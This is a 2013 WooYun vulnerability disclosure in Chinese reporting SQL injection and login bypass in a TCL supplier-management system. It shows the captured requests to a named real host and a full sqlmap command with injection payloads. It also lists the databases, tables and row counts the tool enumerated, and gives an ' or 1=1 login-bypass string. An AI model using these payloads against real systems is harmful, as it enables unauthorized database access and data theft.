漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2013-047173
漏洞标题:TCL#某重要管理系统存在漏洞导致SQL注射及信息泄露
相关厂商:TCL官方网上商城
漏洞作者: Mr.leo
提交时间:2013-12-27 16:20
修复时间:2014-02-10 16:20
公开时间:2014-02-10 16:20
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2013-12-27: 细节已通知厂商并且等待厂商处理中
2013-12-27: 厂商已经确认,细节仅向厂商公开
2014-01-06: 细节向核心白帽子及相关领域专家公开
2014-01-16: 细节向普通白帽子公开
2014-01-26: 细节向实习白帽子公开
2014-02-10: 细节向公众公开
简要描述:
TCL#某重要管理系统存在漏洞导致SQL注射及信息泄露
详细说明:
站点:

http://srm.tclking.com/ TCL VMI(供应商管理库存)管理系统
登录处用户名密码没有过滤,导致注射。不过当我用burp抓包的时候,蛋碎了。。 post的提交方式sqlmap和其他注入工具都不能识别。无奈我找了基友问小胖子的联系方式,想用中转的方法再试一下,可等了1个上午,基友没有回复,只能自己找找还有没有其他突破口了。
POST http://59.33.249.38/vmi/WebService/WS_Login.asmx/Login HTTP/1.1
Host: 59.33.249.38
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json; charset=utf-8
Referer: http://59.33.249.38/
Content-Length: 37
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
{"Account":"vmieip","PassWord":"123"}

终于通过目录查找到这个URL,此URL提供一个测试调用的功能,正好也试试看用BURP抓包是什么效果 http://59.33.249.38/vmi/WebService/WS_Login.asmx?op=Login
burp抓包如下:
POST http://59.33.249.38/vmi/WebService/WS_Login.asmx/Login HTTP/1.1
Host: 59.33.249.38
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://59.33.249.38/vmi/WebService/WS_Login.asmx?op=Login
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Account=123&PassWord=123
嘿嘿,这下提交的post参数,sqlmap可以识别了,问题就这么解开了。
URL链接往下看,实例中的确是支持GET和POST两种方式提交的。
接下来就让sqlmap跑起来
sqlmap.py -u "http://59.33.249.38/vmi/WebService/WS_Login.asmx/Login" --data "Account=123&PassWord=123" -p "Account" --dbs --current-user --current-db
[root@Hacker~]# Sqlmap sqlmap.py -u "http://59.33.249.38/vmi/WebService/WS_Login
.asmx/Login" --data "Account=123&PassWord=123" -p "Account" --dbs --current-user
--current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:49:09
[15:49:09] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:49:09] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: Account
Type: UNION query
Title: Generic UNION query (NULL) - 19 columns
Payload: Account=123' UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL, N
ULL, CHAR(58)+CHAR(107)+CHAR(98)+CHAR(112)+CHAR(58)+CHAR(116)+CHAR(122)+CHAR(122
)+CHAR(89)+CHAR(66)+CHAR(111)+CHAR(68)+CHAR(111)+CHAR(120)+CHAR(116)+CHAR(58)+CH
AR(107)+CHAR(101)+CHAR(99)+CHAR(58), NULL, NULL, NULL, NULL, NULL, NULL, NULL, N
ULL, NULL, NULL, NULL-- &PassWord=123
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: Account=123'; WAITFOR DELAY '0:0:5';--&PassWord=123
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: Account=123' WAITFOR DELAY '0:0:5'--&PassWord=123
---
[15:49:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[15:49:09] [INFO] fetching current user
current user: 'vmieip'
[15:49:09] [INFO] fetching current database
current database: 'EIP'
[15:49:09] [INFO] fetching database names
[15:49:09] [INFO] the SQL query used returns 7 entries
[15:49:09] [INFO] resumed: "EIP"
[15:49:09] [INFO] resumed: "master"
[15:49:09] [INFO] resumed: "model"
[15:49:09] [INFO] resumed: "msdb"
[15:49:09] [INFO] resumed: "ReportServer"
[15:49:09] [INFO] resumed: "ReportServerTempDB"
[15:49:09] [INFO] resumed: "tempdb"
available databases [7]:
[*] EIP
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
Database: EIP
[88 tables]
+----------------------------+
| dbo.EIP_Custmast |
| dbo.H_Vmi_ocsuppar |
| dbo.H_Vmi_ocsupparmast |
| dbo.H_Vmi_tgbom |
| dbo.H_Vmi_vmibom |
| dbo.HorizontalPlan |
| dbo.IN_ProBase |
| dbo.IN_Supplier |
| dbo.IN_WHInCome |
| dbo.In_WHInComeDetail |
| dbo.OA_Account |
| dbo.OA_AccountRight |
| dbo.OA_DocuMentList |
| dbo.OA_MainDocuMent |
| dbo.Oa_Position |
| dbo.Oa_RightMast |
| dbo.PlanCtv |
| dbo.PlanDocumno |
| dbo.SM_OABusFlow |
| dbo.SM_TreeTest |
| dbo.SM_UserMast |
| dbo.VMI_ActFlow |
| dbo.VMI_Base |
| dbo.VMI_JudgeInfo |
| dbo.VMI_TempTable |
| dbo.VMI_facshop |
| dbo.VMI_orderseq |
| dbo.VMI_prOCBOMdetail |
| dbo.VMI_prOCBOMdetail_temp |
| dbo.Vmi_EmailRemind |
| dbo.Vmi_Forecast |
| dbo.Vmi_ForecastM |
| dbo.Vmi_Modelmast |
| dbo.Vmi_OCProcess |
| dbo.Vmi_OCRemote |
| dbo.Vmi_OcClearFlag |
| dbo.Vmi_PRLog |
| dbo.Vmi_PartArrival |
| dbo.Vmi_RecentPlan |
| dbo.Vmi_RecentPlanM |
| dbo.Vmi_SendIF |
| dbo.Vmi_autoRunLog |
| dbo.Vmi_dayplan |
| dbo.Vmi_dayplanM |
| dbo.Vmi_dayplandetail |
| dbo.Vmi_itemcontrol |
| dbo.Vmi_itemmast |
| dbo.Vmi_itemtemp |
| dbo.Vmi_line_cn |
| dbo.Vmi_mcbalance |
| dbo.Vmi_mcstock |
| dbo.Vmi_mcsuppar |
| dbo.Vmi_ocsuppar |
| dbo.Vmi_ocsupparmast |
| dbo.Vmi_partrep |
| dbo.Vmi_prdetail |
| dbo.Vmi_prmaster |
| dbo.Vmi_reqdetail |
| dbo.Vmi_reqmast |
| dbo.Vmi_supmast |
| dbo.Vmi_tebom |
| dbo.Vmi_tebombak |
| dbo.Vmi_tgbom |
| dbo.Vmi_txndetail |
| dbo.Vmi_txndetailh |
| dbo.Vmi_txnhead |
| dbo.Vmi_txnheadh |
| dbo.Vmi_userSsec |
| dbo.Vmi_userwsec |
| dbo.Vmi_vmibom |
| dbo.Vmi_vmibombak |
| dbo.Vmi_whsmast |
| dbo.Vmi_zhs_list |
[15:49:32] [WARNING] cannot properly display Unicode characters insi
S command prompt (http://bugs.python.org/issue1602). All unhandled o
ll result in replacement with '?' character. Please, find proper cha
sentation inside corresponding output files.
| dbo.[????$] |
| dbo.hr_dept |
| dbo.pbcatcol |
| dbo.pbcatedt |
| dbo.pbcatfmt |
| dbo.pbcattbl |
| dbo.pbcatvld |
| dbo.sysdiagrams |
| dbo.temp_OcnoHead |
| dbo.vmi_OCPartSub |
| dbo.vmi_dayplandetail2 |
| dbo.vmi_dayplandetail_bak |
| dbo.vmi_octest |
| dbo.vmi_tempJX |
| dbo.vmi_transstock |
+----------------------------+
数据量是非常大的。。。。
Database: EIP
+----------------------------+---------+
| Table | Entries |
+----------------------------+---------+
| dbo.Vmi_dayplandetail | 14963366 |
| dbo.Vmi_prdetail | 7418284 |
| dbo.VMI_prOCBOMdetail_temp | 6879086 |
| dbo.Vmi_txndetailh | 6063248 |
| dbo.H_Vmi_tgbom | 4200966 |
| dbo.vmi_dayplandetail_bak | 4103028 |
| dbo.H_Vmi_ocsupparmast | 3176691 |
| dbo.H_Vmi_vmibom | 2366506 |
| dbo.Vmi_txnheadh | 1269406 |
| dbo.H_Vmi_ocsuppar | 1156932 |
| dbo.Vmi_mcbalance | 632422 |
| dbo.Vmi_RecentPlan | 538523 |
| dbo.Vmi_reqdetail | 520720 |
| dbo.VMI_JudgeInfo | 511320 |
| dbo.Vmi_tgbom | 341663 |
| dbo.Vmi_tebom | 313933 |
| dbo.Vmi_ocsupparmast | 235631 |
| dbo.Vmi_dayplan | 191546 |
| dbo.Vmi_vmibom | 189565 |
| dbo.Vmi_tebombak | 133795 |
| dbo.Vmi_vmibombak | 130078 |
| dbo.VMI_prOCBOMdetail | 127743 |
| dbo.VMI_orderseq | 87835 |
| dbo.Vmi_userwsec | 79650 |
| dbo.Vmi_Forecast | 68069 |
| dbo.Vmi_ocsuppar | 63024 |
| dbo.Vmi_txnhead | 54471 |
| dbo.Vmi_mcstock | 47551 |
| dbo.Vmi_itemmast | 30474 |
| dbo.Vmi_userSsec | 26895 |
| dbo.Vmi_autoRunLog | 23786 |
| dbo.Vmi_zhs_list | 23617 |
| dbo.Vmi_mcsuppar | 21776 |
| dbo.Vmi_OcClearFlag | 21356 |
| dbo.Vmi_line_cn | 10038 |
| dbo.OA_AccountRight | 8556 |
| dbo.Vmi_PartArrival | 7583 |
| dbo.Vmi_PRLog | 7576 |
| dbo.Vmi_SendIF | 7201 |
| dbo.Vmi_itemtemp | 6963 |
| dbo.Vmi_Modelmast | 3867 |
| dbo.Vmi_EmailRemind | 3636 |
| dbo.VMI_Base | 3005 |
| dbo.vmi_octest | 2727 |
| dbo.Vmi_dayplanM | 2586 |
| dbo.Vmi_OCRemote | 2199 |
| dbo.vmi_transstock | 1373 |
| dbo.Vmi_reqmast | 1051 |
| dbo.vmi_tempJX | 919 |
| dbo.Vmi_itemcontrol | 836 |
| dbo.Vmi_RecentPlanM | 817 |
| dbo.Vmi_whsmast | 404 |
| dbo.OA_Account | 381 |
| dbo.vmi_OCPartSub | 349 |
| dbo.hr_dept | 300 |
| dbo.Oa_Position | 264 |
| dbo.Vmi_prmaster | 239 |
| dbo.Vmi_ForecastM | 174 |
| dbo.PlanDocumno | 173 |
| dbo.Vmi_OCProcess | 167 |
| dbo.Vmi_supmast | 139 |
| dbo.temp_OcnoHead | 90 |
| dbo.Oa_RightMast | 83 |
| dbo.[仓位信息$] | 66 |
| dbo.Vmi_partrep | 35 |
| dbo.pbcatedt | 21 |
| dbo.pbcatfmt | 20 |
| dbo.IN_Supplier | 11 |
| dbo.IN_WHInCome | 11 |
| dbo.Vmi_txndetail | 9 |
| dbo.EIP_Custmast | 6 |
| dbo.IN_ProBase | 4 |
| dbo.In_WHInComeDetail | 4 |
| dbo.VMI_ActFlow | 4 |
| dbo.OA_DocuMentList | 3 |
| dbo.OA_MainDocuMent | 3 |
| dbo.SM_UserMast | 3 |
| dbo.SM_OABusFlow | 2 |
| dbo.SM_TreeTest | 2 |
+----------------------------+---------+

既然有SQL注射漏洞了,那登录界面也存在万能密码漏洞
用户名admin 密码' or 1=1 or ''=' 或者用户名密码同为' or 1=1 or ''=' 只测试一个实例,其他万能密码请厂商自己检查。
登录成功的界面截图一张,over
漏洞证明:
已经证明
修复方案:
1、过滤get和post两种方式的SQL注射
2、修复万能密码
3、屏蔽不必要的列目录
版权声明:转载请注明来源 Mr.leo@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:20
确认时间:2013-12-27 16:26
厂商回复:
感谢你的关注,已转发相关单位确认处理。
最新状态:
暂无